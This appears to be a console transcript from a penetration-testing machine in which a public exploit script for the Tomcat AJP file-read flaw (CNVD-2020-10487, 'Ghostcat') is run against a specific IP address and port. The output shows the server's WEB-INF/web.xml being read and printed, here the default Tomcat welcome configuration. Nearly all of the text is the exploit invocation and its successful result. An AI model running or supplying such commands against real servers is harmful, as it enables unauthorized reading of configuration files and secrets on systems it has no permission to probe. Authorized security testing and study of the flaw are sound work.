 PS C:\Penetration\ExpolitTools\exphub\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 123.58.224.8 -p 24956 -f WEB-INF/web.xml
Getting resource at ajp13://123.58.224.8:24956/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

PS C:\Penetration\ExpolitTools\exphub\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master>